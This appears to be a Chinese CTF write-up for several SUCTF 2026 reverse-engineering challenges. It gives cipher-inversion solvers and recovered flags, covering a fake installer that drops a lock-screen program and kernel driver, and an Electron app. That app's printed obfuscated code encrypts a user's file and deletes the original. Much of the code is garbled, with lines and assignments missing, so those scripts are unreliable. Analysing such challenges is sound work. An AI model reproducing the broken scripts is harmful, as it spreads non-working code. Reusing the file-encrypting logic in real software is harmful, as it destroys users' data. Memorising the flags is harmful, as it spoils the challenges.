dataself .aes_sbox = data[0x7E6C0 :0x7E7C0 ]self .target = data[0x7E7C0 :0x7E800 ]self .sm4ish = data[0x7EA70 :0x7EB70 ]self .fk = [int .from_bytes(data[0x7E950 + i * 8 :0x7E950 + i * 8 + 8 ], "little" ) for i in range (4 )]self .ck = [int .from_bytes(data[0x7E970 + i * 8 :0x7E970 + i * 8 + 8 ], "little" ) for i in range (32 )]self .t9104 = list (self .sm4ish)def f_9104 (self, b: int ) -> int :return self .t9104[(b + 0x37 ) & 0xFF ]def f_9184 (self, x: int ) -> int :0 for shift in (24 , 16 , 8 , 0 ):8 ) | self .f_9104((x >> shift) & 0xFF )) & MASK64return outdef f_9098 (self, x: int , n: int ) -> int :return (rot32_window_in_64(x, n) ^ 0xDEADBEEF ) & MASK64def f_92E8 (self, x: int ) -> int :return (x ^ self .f_9098(x, 15 ) ^ self .f_9098(x, 23 ) ^ 0xCAFEBABE ) & MASK64def f_9714 (self, x: int ) -> int :return (self .f_9098(x, 3 )self .f_9098(x, 11 )self .f_9098(x, 19 )self .f_9098(x, 27 )0x12345678 def f_93A0 (self, x: int ) -> int :return self .f_92E8(self .f_9184(x))def f_9810 (self, x: int ) -> int :return self .f_9714(self .f_9184(x))def f_9898 (self, x0: int , x1: int , x2: int , x3: int , rk: int ) -> int :self .f_9810((x1 ^ x2 ^ x3 ^ rk) & MASK64)return ((x0 ^ t) + 0x1337 ) & MASK64def splitmix64_next (self, state: list [int ] ) -> int :0 ] = (state[0 ] + 0x9E3779B97F4A7C15 ) & MASK640 ]30 )) * 0xBF58476D1CE4E5B9 ) & MASK6427 )) * 0x94D049BB133111EB ) & MASK64return (z ^ (z >> 31 )) & MASK64def xoshiro256ss (self, s: list [int ] ) -> int :1 ] * 5 ) & MASK64, 7 ) * 9 ) & MASK641 ] << 17 ) & MASK642 ] ^= s[0 ]3 ] ^= s[1 ]1 ] ^= s[2 ]0 ] ^= s[3 ]2 ] ^= t3 ] = rol64(s[3 ], 45 )for i in range (4 ):return resultdef init_seed_words (self ) -> list [int ]:0xFFF55731369D7563 0x16E58EB22FBD5C72 0x3632ED844C43F5B0 0x390980A442221584 return [c0, c1, c2, c3]def init_prng_state (self ) -> list [int ]:self .init_seed_words()0x1234567890ABCDEF 0x9E3779B97F4A7C15 for w in words:0 ] ^= (w + gamma) & MASK64self .splitmix64_next(sm_state))if out == [0 , 0 , 0 , 0 ]:0 ] = 0xFDAEDBEFF2BF2BABE return outdef init_ctx (self ) -> dict [str , object ]:self .init_prng_state()bytearray (0x40 )bytearray (0x40 )bytearray (0x30 )for i in range (0x40 ):self .xoshiro256ss(state)0xFF ) ^ ((r >> 11 ) & 0xFF )) & 0xFF 0x5B ) & 0xFF for idx in range (0x3F , 0 , -1 ):self .xoshiro256ss(state)1 )for i in range (0x30 ):self .xoshiro256ss(state)0xFF ) ^ ((r >> 23 ) & 0xFF )) & 0xFF 7 + 0x3D ) & 0xFF )self .aes_sbox[(b + buf20[i & 0x3F ]) & 0xFF ]self .xoshiro256ss(state)0xFF 7 ) + 1 ) & 63 0xFF return {"state" : state, "buf20" : buf20, "buf28" : buf28, "buf30" : buf30}def ks_9428 (self, mk_words: list [int ] ) -> list [int ]:0 ] * 36 0 ] * 4 for i in range (4 ):self .fk[i]) + i) & MASK64for i in range (4 ):0 ] ^ self .f_93A0(tmp[1 ] ^ tmp[2 ] ^ tmp[3 ] ^ self .ck[i])) & MASK644 ] = rk1 ], tmp[2 ], tmp[3 ], rk]for i in range (4 , 32 ):0 ] ^ self .f_93A0(tmp[1 ] ^ tmp[2 ] ^ tmp[3 ] ^ self .ck[i])) & MASK644 ] = rk1 ], tmp[2 ], tmp[3 ], rk]return kdef enc_block_9938 (self, block_words: list [int ], mk_words: list [int ] ) -> list [int ]:self .ks_9428(mk_words)0xAAAAAAAA ) & MASK64 for w in block_words]for r in range (34 ):self .f_9898(x[0 ], x[1 ], x[2 ], x[3 ], rk[(r & 31 ) + 4 ])1 ], x[2 ], x[3 ], new]if r in (8 , 16 , 24 ):0 ] ^= 0x55555555 1 ] ^= 0xAAAAAAAA 0 ] &= MASK641 ] &= MASK64return [0x12345678 ) & MASK64,0xABCDEF01 ) & MASK64,0x10FEDCBA ) & MASK64,0x87654321 ) & MASK64,def dec_block_9938 (self, out_words: list [int ], mk_words: list [int ] ) -> list [int ]:self .ks_9428(mk_words)3 ] ^ 0x87654321 ) & MASK64,2 ] ^ 0x10FEDCBA ) & MASK64,1 ] ^ 0xABCDEF01 ) & MASK64,0 ] ^ 0x12345678 ) & MASK64,for r in range (33 , -1 , -1 ):if r in (8 , 16 , 24 ):0 ] ^= 0x55555555 1 ] ^= 0xAAAAAAAA 0 ] &= MASK641 ] &= MASK643 ] - 0x1337 ) & MASK64) ^ self .f_9810(x[0 ] ^ x[1 ] ^ x[2 ] ^ rk[(r & 31 ) + 4 ])) & MASK640 ], x[1 ], x[2 ]]return [(w ^ 0xAAAAAAAA ) & MASK64 for w in x]def inv_round_7e28_tables (self, ctx_state: list [int ] ) -> list [list [int ]]:for rnd in range (6 ):self .xoshiro256ss(state) & 0x3F 0 ] * 256 for x in range (256 ):0xFF ) return invsdef invert_7e28 (self, buf: bytearray , ctx_state: list [int ] ) -> bytearray :for rnd in range (6 ):self .xoshiro256ss(state) & 0x3F )bytearray (buf)for rnd in range (5 , -1 , -1 ):0 ] * 256 for i in range (64 ):pass for i in range (len (out)):0 ] * 256 for x in range (256 ):0xFF )1 ) | (v >> 7 )) & 0xFF self .aes_sbox[(v + rnd * 13 ) & 0xFF ]return outdef round_outputs_7e28 (self, ctx_state: list [int ] ) -> list [int ]:return [self .xoshiro256ss(state) & 0x3F for _ in range (6 )]def target_to_7e28_output (self ) -> tuple [dict [str , object ], bytearray ]:self .init_ctx()"buf20" ]"buf28" ]"buf30" ]self .data[0x7E920 :0x7E930 ]int .from_bytes(key_bytes[i:i + 4 ], "big" ) for i in range (0 , 16 , 4 )]bytearray ()for blk in range (0 , 64 , 16 ):int .from_bytes(self .target[blk + i:blk + i + 4 ], "big" ) for i in range (0 , 16 , 4 )]self .dec_block_9938(words, mk_words)for w in dec:int (w & 0xFFFFFFFF ).to_bytes(4 , "big" )bytearray (64 )0 ] * 64 for i, v in enumerate (buf28):0x3F ] = ifor src in range (64 ):self .aes_sbox.index(v)0x30 ]return ctx, outdef preimages_before_7e28 (self ) -> list [list [int ]]:self .target_to_7e28_output()self .round_outputs_7e28(ctx["state" ])"buf20" ]list [list [int ]] = []for i, y in enumerate (after_7e28):for x in range (256 ):for rnd, rr in enumerate (rounds):0xFF 1 ) | (v >> 7 )) & 0xFF self .aes_sbox[(v + rnd * 13 ) & 0xFF ]if v == y:7 ) & 0x3F ] + i) & 0xFF )sorted (set (xs)))return candidatesdef recover_flag (self ) -> bytes :self .preimages_before_7e28()bytearray (64 )b"flag{" for i, wanted in enumerate (prefix):if wanted not in candidates[i]:raise ValueError(f"prefix byte {i} is inconsistent" )for i in range (len (prefix), 63 ):for x in candidates[i] if 32 <= x < 127 ]if len (printable) == 1 :0 ]continue if len (candidates[i]) == 1 :0 ]continue for x in printable if chr (x).isalnum() or chr (x) in "_-" ]if len (wordish) == 1 :0 ]continue raise ValueError(f"ambiguous position {i} : {candidates[i]} " )if ord ("}" ) not in candidates[63 ]:raise ValueError("missing closing brace" )63 ] = ord ("}" )return bytes (out)def reverse (self ) -> bytes :return self .recover_flag()def main () -> None :"firmware.elf" ).read_bytes()print ("len" , len (recovered))print ("hex" , recovered.hex ())try :print ("ascii" , recovered.decode())except Exception:print ("ascii-decode-failed" )if __name__ == "__main__" :
得到flag:flag{3putis6omqi3u7034722576kpze4udduejoko8zr3e6ozvp8mosm6065q1}
SU_Lock 这题表面上给的是一个正常软件安装包 Everything_Setup_1.4.1.exe,实际上是一条比较完整的投递链:
外层是 Inno Setup 安装器。
安装器里藏了一个真正的恶意样本 Locksetup.exe。
Locksetup.exe 本身还是个壳,运行时会解出用户态 GUI 和内核驱动。GUI 接收输入 flag,做一轮加密后通过 DeviceIoControl 发给驱动。
驱动验证密文是否正确。
所以真正需要逆向的是两部分:
GUI 的加密算法
驱动里保存的目标密文
外层安装器分析
用 innounp 看安装包内容,可以直接看到以下文件:
1 2 3 {app}\Everything.exe
其中最关键的是 Locksetup.exe,安装脚本里也明确写了会在特定条件下释放并运行它:
1 2 3 4 5 [Files]
说明 Everything.exe 只是伪装,真正逻辑在 Locksetup.exe。
提取脚本与安装密码
即使文件本体被密码保护,install_script.iss 仍然可以单独提取。脚本中能看到以下关键信息:
1 2 3 4 ; Encryption=yes
继续提取 embedded\CompiledCode.bin 后,可以在字节码字符串中看到:
1 2 3 4 ISTESTMODEENABLED
结合 Inno Setup 的口令校验方式可知:
口令经过 PBKDF2-SHA256
字符串按 UTF-16LE 参与 KDF
再通过 XChaCha20 生成 PasswordTest
验证后安装包密码为:
之后即可完整解出 Locksetup.exe。
Locksetup.exe 的真实作用
Locksetup.exe 是一个 64 位 Rust 程序。它本身不是最终校验逻辑,而是一个投递器。
静态分析可以看到两个重要线索:
程序里有常量字符串:
存在明显的 RC4 初始化和异或流程。
继续分析可知,它会用 SUCTF2026 作为 RC4 密钥解密两个内嵌 PE:
blob1.bin:用户态锁屏 GUIblob2.bin:内核驱动
blob1.bin
提取后可以看到关键字符串:
1 2 3 4 \\.\CtfMalDevice
说明它会创建一个锁屏窗口,并且通过设备 \\.\CtfMalDevice 与驱动通信。
blob2.bin
提取后可以看到:
1 2 3 \Device\CtfMalDevice
说明驱动项目名就是 encryption,而且导出了对应设备对象供 GUI 调用。
驱动派发函数
驱动的 IRP_MJ_DEVICE_CONTROL 分支只处理两个 IOCTL:
4.1 0x222004
这个分支会通过一个简单的字节码解释器向用户缓冲区写出 5 个 DWORD:
1 2 3 4 5 0x9e376a8e
这正是后面加密算法要用到的参数:
1 2 delta = 0x9e376a8e
4.2 0x222008
这个分支会把输入缓冲区当成 10 个 DWORD,逐个与内部常量比较。目标密文如下:
1 2 3 4 5 6 7 8 9 10 11 12 [
因此驱动只做两件事:
返回加密参数
校验最终密文
GUI 程序逻辑
GUI 程序的流程比较直接:
从编辑框读取文本。
通过 WideCharToMultiByte 转成单字节字符串。
检查长度必须是 0x28 = 40 字节。
调用 DeviceIoControl(..., 0x222004, ...) 从驱动取出 5 个参数。
对输入的 10 个 DWORD 做一轮加密。
调用 DeviceIoControl(..., 0x222008, ...) 让驱动验证。
这一轮加密是 XXTEA / Block TEA 的一个变种,等价实现如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 DELTA = 0x9E376A8E 0xDEADBEEF , 0xCAFEBABE , 0x1337C0DE , 0x0BADF00D ]def u32 (x ):return x & 0xFFFFFFFF def mx (y, z, total, p, e ):return u32((((z >> 4 ) ^ (y << 3 )) + ((y >> 2 ) ^ (z << 5 ))) ^3 ) ^ e]) + (total ^ y)))def enc (v ):1 ]0 for _ in range (11 ):2 ) & 3 for p in range (len (v) - 1 ):1 ]0 ]1 ] = u32(v[-1 ] + mx(y, z, total, len (v) - 1 , e))return v
因为输入长度固定为 40 字节,所以可以正好拆成 10 个小端 DWORD。
逆向恢复 flag
现在已知:
加密参数 delta 和 key
目标密文 TARGET
具体加密算法
因此只需要对 TARGET 做逆运算即可恢复出原始 40 字节明文。
逆运算脚本见同目录下的 solve.py 。
核心思路就是实现加密算法的反过程:
1 2 3 4 5 6 7 8 9 10 11 12 13 def decrypt (words ):11 )0 ]while total:2 ) & 3 for p in range (len (v) - 1 , 0 , -1 ):1 ]1 ]0 ] = u32(v[0 ] - mx(y, z, total, 0 , e))return v
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 import struct0x9E376A8E 0xDEADBEEF , 0xCAFEBABE , 0x1337C0DE , 0x0BADF00D ]0x8DA1E7B1 ,0xCAA432E5 ,0x6EEC27BC ,0xEFC12B53 ,0xFA7505C2 ,0x54AC88A6 ,0x2F96AD99 ,0x77741A15 ,0x3E8673C1 ,0xC2B9F282 ,def u32 (x: int ) -> int :return x & 0xFFFFFFFF def mx (y: int , z: int , total: int , p: int , e: int ) -> int :return u32((((z >> 4 ) ^ (y << 3 )) + ((y >> 2 ) ^ (z << 5 ))) ^ ((z ^ KEY[(p & 3 ) ^ e]) + (total ^ y)))def encrypt (words: list [int ] ) -> list [int ]:1 ]0 for _ in range (11 ):2 ) & 3 for p in range (len (v) - 1 ):1 ]0 ]1 ] = u32(v[-1 ] + mx(y, z, total, len (v) - 1 , e))return vdef decrypt (words: list [int ] ) -> list [int ]:11 )0 ]while total:2 ) & 3 for p in range (len (v) - 1 , 0 , -1 ):1 ]1 ]0 ] = u32(v[0 ] - mx(y, z, total, 0 , e))return vdef words_to_bytes (words: list [int ] ) -> bytes :return b"" .join(struct.pack("<I" , x) for x in words)def main () -> None :list (struct.unpack("<10I" , flag)))print (flag.decode())print ("verify:" , check == TARGET)if __name__ == "__main__" :
运行后得到:
1 SUCTF{SJCMA23-AX8MQ3IU-8UHCSO90-QCM1S0L}
SU_Revird chal.exe 里有一层明显的误导
先看 chal.exe
把 chal.exe 扔进 IDA/Ghidra 之后,主流程很好认:
先输出 Please input the flag:
读入用户输入
进入一段校验逻辑
失败输出 Wrong flag, bye!
成功输出 Good...
在 .rdata 里还能看到一串很像被简单异或/变换过的数据,顺着主流程往下抠,确实能还原出一条 假 flag :
1 SUCTF{fake_flag_ohh_oh_fake_flag_oh_yeah_yeah!!}
这一步很容易让人误以为题目已经结束了,但这其实只是烟雾弹。
注意隐藏的第二层程序
继续分析 chal.exe,会发现除了主校验外,程序里还藏了一份 额外的 PE payload (也就是另一份程序)。
做法:
在 .rdata 找到那块大体积的异常数据
顺着引用找到解密函数
把它按程序里的逻辑解出来
导出后会得到另一份 PE(我这边导出后是一个可正常反汇编的控制台程序)
我导出后得到的文件继续分析,可以看到它会打开设备:
并通过:
1 DeviceIoControl(..., 0x222000, ...)
和驱动通信。
也就是说,真正的逻辑其实是:
chal.exe 里藏了一个“worker”,worker 再去和 Revird.sys 交互。
分析 Revird.sys
把驱动丢进 IDA/Ghidra 后,先看 DriverEntry,可以很容易识别出:
IoCreateDeviceIoCreateSymbolicLink
结合字符串/反汇编,可以确认设备名和符号链接都叫 Revird ,因此用户态通过 \\.\Revird 打开设备是对得上的。
接着看 IRP_MJ_DEVICE_CONTROL 对应分发函数,会看到它只认一个 IOCTL:
在反汇编里能直接看到类似:
1 cmp dword ptr [rax+18h], 222000h
再往下看会发现,驱动会校验用户态传进来的数据结构,其中前 4 字节有固定魔数:
也就是 worker 里写进去的:
1 mov dword ptr [...], 0x52455649 ; 'IVER'
所以这里可以确认:
worker 会构造一个请求包请求包带 IVER 魔数
用 0x222000 发给驱动
驱动验证通过后返回结果
1 SUCTF{D0_y0U_unD3r5t4nd_Th15_m491c4l_435?_41218}
SU_easygal
题目类型判断
题目目录原本是标准的 Unity IL2CPP 程序结构:
1 2 3 4 5 esaygal.exe
这类题的基本结论很直接:
GameAssembly.dll 里是 IL2CPP 编译后的业务逻辑global-metadata.dat 里是元数据resources.assets 里通常有剧情文本、配置或 JSON
题面又明确说了:
一共有 60 个剧情节点
每个节点需要二选一
真结局只有唯一正确路线
所以目标不是手玩 60 次,而是:
还原每个选项的数值影响
找出真结局判定条件
跑搜索或 DP 找唯一合法路径
还原 flag 的生成方式
关键符号定位
对 GameAssembly.dll 做字符串检索后,可以直接看到不少没有混淆的符号:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 BuildTrueEndingFlag
这已经足够说明程序设计:
StoryDatabase 保存全部剧情数据StoryChoiceData 保存每个选项的数据OnChoiceSelected 在点击选项时更新状态EvaluateEnding 负责结局判定BuildTrueEndingFlag 负责最终 flag 生成IL2CPP 还原结果
使用 Il2CppDumper 处理:
GameAssembly.dllesaygal_Data/il2cpp_data/Metadata/global-metadata.dat
可以得到 dump.cs,里面的关键信息如下。
3.1 GameConfig
1 2 3 4 5 6 7 8 9 public static class GameConfig public const int MaxWeight = 132 ;public const int TrueEndingValue = 322 ;public const string StoryResourcePath = "Story/story" ;public const string TitleSceneName = "TitleScene" ;public const string GameSceneName = "GameScene" ;public const string EndingSceneName = "EndingScene" ;
这给出两个最重要的常量:
MaxWeight = 132TrueEndingValue = 322
3.2 StoryChoiceData
1 2 3 4 5 6 7 8 public class StoryChoiceData public string text;public int weight;public int value ;public string flag;public string marker;
也就是说,每个选项有:
展示文本 text
权重增量 weight
数值增量 value
一个 flag
一个 marker
3.3 StoryMetaData
1 2 3 4 5 6 7 public class StoryMetaData public int maxWeight;public int trueEndingValue;public int nodeCount;public string verificationMethod;
说明资源里还保存了题目自己的验证配置。
结局判定逻辑
GameManager::EvaluateEnding 反汇编后,逻辑非常简单,等价于:
1 2 3 4 5 6 7 8 9 10 11 12 if (currentWeight > maxWeight)else if (currentValue == trueEndingValue)else
所以真结局条件是:
1 2 weight <= 132
坏结局条件是:
其余全部是普通结局。
选项点击后的状态更新
GameManager::OnChoiceSelected 的核心行为可以还原为:
1 2 3 4 5 6 7 8 currentWeight += choice.weight;value ;if (!string .IsNullOrWhiteSpace(choice.flag))if (!string .IsNullOrWhiteSpace(choice.marker))
这说明:
每个选择只会累加 weight/value
marker 会按路线顺序被记录下来最终 flag 很可能依赖这条真路线上的 marker 序列
剧情数据库提取
在 resources.assets 中搜索 "maxWeight",能直接命中一段明文 JSON。
开头大致如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 { "meta" : { "maxWeight" : 132 , "trueEndingValue" : 322 , "nodeCount" : 60 , "verificationMethod" : "DP count exact optimum paths" } , "nodes" : [ ] , "endings" : [ ] }
这里有一个非常关键的信息:
1 verificationMethod = "DP count exact optimum paths"
题目作者几乎把解法写在资源里了:
提取后可以得到完整的 60 个节点数据,而且每个节点都恰好只有两个选项。
为什么用 DP
总路线数是:
直接暴力不可行。
但每一步只影响两个整数:
因此可以做状态压缩 DP:
转移就是对每个节点尝试两个选项:
1 2 next_weight = weight + choice.weight
并且可以立刻剪枝:
1 2 if next_weight > 132 :continue
因为一旦超过 MaxWeight,无论后面怎么选都不可能回到真结局。
DP 求解结果
DP 跑完后,结论非常干净:
1 (weight, value) = (132, 322)
也就是说,这题确实只有一条真路线。
真结局路线
最终求得的 A/B 选择序列为:
1 BBABAABAAAAAAABBABAAAABBBBABBBBBBBBAAABAAABABAAABBBABBBBAAAB
逐节点写开如下:
节点
选择
N1
B
N2
B
N3
A
N4
B
N5
A
N6
A
N7
B
N8
A
N9
A
N10
A
N11
A
N12
A
N13
A
N14
A
N15
B
N16
B
N17
A
N18
B
N19
A
N20
A
N21
A
N22
A
N23
B
N24
B
N25
B
N26
B
N27
A
N28
B
N29
B
N30
B
N31
B
N32
B
N33
B
N34
B
N35
B
N36
A
N37
A
N38
A
N39
B
N40
A
N41
A
N42
A
N43
B
N44
A
N45
B
N46
A
N47
A
N48
A
N49
B
N50
B
N51
B
N52
A
N53
B
N54
B
N55
B
N56
B
N57
A
N58
A
N59
A
N60
B
最终总和正好是:
1 2 weight = 132
真路线上的 marker
真路线对应的 marker 顺序是:
1 m1b,m2b,m3a,m4b,m5a,m6a,m7b,m8a,m9a,m10a,m11a,m12a,m13a,m14a,m15b,m16b,m17a,m18b,m19a,m20a,m21a,m22a,m23b,m24b,m25b,m26b,m27a,m28b,m29b,m30b,m31b,m32b,m33b,m34b,m35b,m36a,m37a,m38a,m39b,m40a,m41a,m42a,m43b,m44a,m45b,m46a,m47a,m48a,m49b,m50b,m51b,m52a,m53b,m54b,m55b,m56b,m57a,m58a,m59a,m60b
把它们直接拼接起来,得到:
1 m1bm2bm3am4bm5am6am7bm8am9am10am11am12am13am14am15bm16bm17am18bm19am20am21am22am23bm24bm25bm26bm27am28bm29bm30bm31bm32bm33bm34bm35bm36am37am38am39bm40am41am42am43bm44am45bm46am47am48am49bm50bm51bm52am53bm54bm55bm56bm57am58am59am60b
Flag 生成逻辑
FlagUtility::BuildTrueEndingFlag 的汇编行为可以还原成下面这个流程:
遍历全部 markers
过滤空白字符串
追加到 StringBuilder
使用 Encoding.UTF8.GetBytes
使用 MD5.Create().ComputeHash
每个字节按 "x2" 格式转成两位小写十六进制
最后套上格式串 SUCTF{{{0}}}
等价伪代码:
1 2 3 var joined = string .Concat(markers);var md5 = MD5(joined_utf8);return $"SUCTF{{{md5_hex} }}" ;
这里能直接看到两个关键信息:
十六进制格式是 "x2"
最终包装格式是 SUCTF{{{0}}}
也就是说:
1 flag = SUCTF{md5("".join(markers))}
最终 flag 计算
对真路线 marker 拼接串做 UTF-8 MD5,得到:
1 92d1c2c3f6e55fabbc3a6ffde57c7341
因此最终 flag 为:
1 SUCTF{92d1c2c3f6e55fabbc3a6ffde57c7341}
自动化求解思路
如果要自己写脚本,结构很简单:
从 resources.assets 中提取出那段 JSON
解析 meta/nodes/endings
对 60 个节点跑 DP
找到唯一的 (132, 322) 路径
取出这条路径的 marker
做拼接 + MD5
核心 Python 伪代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 states = {(0 , 0 ): 1 }for node in nodes:for (w, v), count in states.items():for idx, choice in enumerate (node["choices" ]):"weight" ]"value" ]if nw > 132 :continue 0 ) + countassert states[(132 , 322 )] == 1
然后回溯得到路径,提取 marker 即可。
总结
这题本质上不是复杂算法逆向,而是一个很典型的:
Unity IL2CPP 分析
资源 JSON 提取
结局条件恢复
DP 搜唯一合法路径
marker 拼接后 MD5 出 flag
真正需要抓住的只有三点:
真结局条件是 weight <= 132 && value == 322
60 个节点都只有两个选项,适合做 DP
flag 是真路线 marker 拼接后的 MD5
最终答案:
1 SUCTF{92d1c2c3f6e55fabbc3a6ffde57c7341}
SU_MvsicPlayer 先解包app.asar 得到源码
看到混淆代码main.js
1 function _0x265e (const _0x551b6b=['path' ,'./src/main/native-bridge' ,'isBuffer' ,'from' ,'isView' ,'buffer' ,'byteLength' ,'data' ,'archivedPaths' ,'has' ,'promises' ,'secureEnabled' ,'currentSuMvPath' ,'preload.js' ,'loadFile' ,'src/renderer/index.html' ,'preventDefault' ,'catch' ,'finally' ,'Open\x20.su_mv\x20File' ,'su_mv' ,'canceled' ,'length' ,'file:read-binary' ,'readFile' ,'handle' ,'session:update' ,'secure:archive-now' ,'currentPayload' ,'then' ,'activate' ,'window-all-closed' ,'darwin' ,'quit' ];_0x265e=function (return _0x551b6b;};return _0x265e ();}function _0x2e0b (_0x265e8e,_0x2e0bf1 ){_0x265e8e=_0x265e8e-0x0 ;const _0x4d9439=_0x265e ();let _0xe33323=_0x4d9439[_0x265e8e];return _0xe33323;}const _0x5d3955=_0x2e0b;const {app,BrowserWindow ,dialog,ipcMain}=require ('electron' );const fs=require ('fs' );const path=require (_0x5d3955 (0x0 ));const {createVmEncryptorBridge}=require (_0x5d3955 (0x1 ));const vmEncryptorBridge=createVmEncryptorBridge (__dirname);const sessionState={'secureEnabled' :![],'currentSuMvPath' :'' ,'currentPayload' :null ,'archivedPaths' :new Set ()};let mainWindow=null ;let forceClosing=![];let archiveInFlight=![];function toBufferOrNull (_0x389219 ){const _0x144f32=_0x2e0b;if (!_0x389219)return null ;if (Buffer [_0x144f32 (0x2 )](_0x389219))return _0x389219;if (_0x389219 instanceof Uint8Array )return Buffer ['from' ](_0x389219);if (_0x389219 instanceof ArrayBuffer )return Buffer [_0x144f32 (0x3 )](new Uint8Array (_0x389219));if (ArrayBuffer [_0x144f32 (0x4 )](_0x389219)){return Buffer ['from' ](_0x389219[_0x144f32 (0x5 )],_0x389219['byteOffset' ],_0x389219[_0x144f32 (0x6 )]);}if (_0x389219&&Array ['isArray' ](_0x389219[_0x144f32 (0x7 )]))return Buffer [_0x144f32 (0x3 )](_0x389219[_0x144f32 (0x7 )]);return null ;}async function secureArchive (_0x25f564,_0x96f41a ){const _0x54724a=_0x2e0b;if (!_0x25f564||!Buffer ['isBuffer' ](_0x96f41a)||_0x96f41a['length' ]===0x0 ){return {'ok' :![]};}if (sessionState[_0x54724a (0x8 )][_0x54724a (0x9 )](_0x25f564)){return {'ok' :!![],'skipped' :!![]};}if (!fs['existsSync' ](_0x25f564)){return {'ok' :![]};}const _0x1d2977=vmEncryptorBridge['vmEncrypt' ](_0x96f41a);const _0x896eb4=_0x25f564+'_enc' ;await fs[_0x54724a (0xa )]['writeFile' ](_0x896eb4,_0x1d2977);await fs[_0x54724a (0xa )]['unlink' ](_0x25f564);sessionState[_0x54724a (0x8 )]['add' ](_0x25f564);return {'ok' :!![],'outputPath' :_0x896eb4};}async function archiveIfNeeded (const _0x25410d=_0x2e0b;if (!sessionState[_0x25410d (0xb )]||!sessionState[_0x25410d (0xc )]||sessionState['archivedPaths' ]['has' ](sessionState['currentSuMvPath' ])){return {'ok' :!![],'skipped' :!![]};}if (archiveInFlight){return {'ok' :!![],'skipped' :!![]};}archiveInFlight=!![];try {return await secureArchive (sessionState[_0x25410d (0xc )],sessionState['currentPayload' ]);}finally {archiveInFlight=![];}}function createWindow (const _0x21a6e5=_0x2e0b;mainWindow=new BrowserWindow ({'width' :0x26c ,'height' :0x1f4 ,'minWidth' :0x1cc ,'minHeight' :0x17c ,'webPreferences' :{'preload' :path['join' ](__dirname,_0x21a6e5 (0xd )),'nodeIntegration' :![],'contextIsolation' :!![],'sandbox' :![]}});mainWindow[_0x21a6e5 (0xe )](path['join' ](__dirname,_0x21a6e5 (0xf )));mainWindow['on' ]('close' ,_0x4b76a6 =>const _0x3cfff3=_0x2e0b;if (forceClosing){return ;}if (!sessionState['secureEnabled' ]||!sessionState[_0x3cfff3 (0xc )]){return ;}_0x4b76a6[_0x3cfff3 (0x10 )]();archiveIfNeeded ()[_0x3cfff3 (0x11 )](()=> {})[_0x3cfff3 (0x12 )](()=> {forceClosing=!![];mainWindow['close' ]();});});}function registerIpcHandlers (const _0xd03cfd=_0x2e0b;ipcMain['handle' ]('dialog:open-su-mv' ,async ()=>{const _0x35afec=_0x2e0b;const _0xe19582=await dialog['showOpenDialog' ]({'title' :_0x35afec (0x13 ),'properties' :['openFile' ],'filters' :[{'name' :'SU_MV' ,'extensions' :[_0x35afec (0x14 )]}]});if (_0xe19582[_0x35afec (0x15 )]||_0xe19582['filePaths' ][_0x35afec (0x16 )]===0x0 ){return '' ;}return _0xe19582['filePaths' ][0x0 ];});ipcMain['handle' ](_0xd03cfd (0x17 ),async (_0x2add9c,_0x1c2dd3)=>{const _0x108199=_0x2e0b;const _0x4c45f3=await fs[_0x108199 (0xa )][_0x108199 (0x18 )](_0x1c2dd3);return new Uint8Array (_0x4c45f3);});ipcMain[_0xd03cfd (0x19 )](_0xd03cfd (0x1a ),async (_0x349e18,{secureEnabled :_0x356adb,currentSuMvPath :_0x51c4b5,currentPayload :_0x436a7a})=>{const _0x535fba=_0x2e0b;sessionState[_0x535fba (0xb )]=Boolean (_0x356adb);sessionState[_0x535fba (0xc )]=_0x51c4b5||'' ;sessionState['currentPayload' ]=toBufferOrNull (_0x436a7a);return {'ok' :!![]};});ipcMain[_0xd03cfd (0x19 )]('playback:ended' ,async ()=>{return archiveIfNeeded ();});ipcMain[_0xd03cfd (0x19 )](_0xd03cfd (0x1b ),async (_0x14e71d,_0x21d8b4)=>{const _0x3ee46a=_0x2e0b;return secureArchive (_0x21d8b4,sessionState[_0x3ee46a (0x1c )]);});}app['whenReady' ]()[_0x5d3955 (0x1d )](()=> {const _0x58ba4d=_0x2e0b;registerIpcHandlers ();createWindow ();app['on' ](_0x58ba4d (0x1e ),()=> {const _0x8e3f4e=_0x2e0b;if (BrowserWindow ['getAllWindows' ]()[_0x8e3f4e (0x16 )]===0x0 ){forceClosing=![];createWindow ();}});});app['on' ](_0x5d3955 (0x1f ),()=> {const _0x554535=_0x2e0b;if (process['platform' ]!==_0x554535 (0x20 )){app[_0x554535 (0x21 )]();}});
去混淆
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 const fs = require ('fs' );const path = require ('path' );function deobfuscateStringArray (code ) {const arrayPattern = /function\s+(_0x[a-f0-9]+)\(\)\s*\{[^}]*const\s+_0x[a-f0-9]+\s*=\s*\[(.*?)\];[^}]*return\s+_0x[a-f0-9]+;\}/g s;const accessPattern = /function\s+(_0x[a-f0-9]+)\(_0x[a-f0-9]+,_0x[a-f0-9]+\)\s*\{[^}]*_0x[a-f0-9]+\s*=\s*_0x[a-f0-9]+\s*-\s*0x0;[^}]*return\s+_0x[a-f0-9]+\[_0x[a-f0-9]+\];[^}]*}/g s;const usagePattern = /_0x[a-f0-9]+\((0x[0-9a-f]+)\)/g ;let result = code;const arrayMatch = arrayPattern.exec (code);if (arrayMatch) {const arrayName = arrayMatch[1 ];const arrayContent = arrayMatch[2 ];const strings = arrayContent.split (',' ).map (s 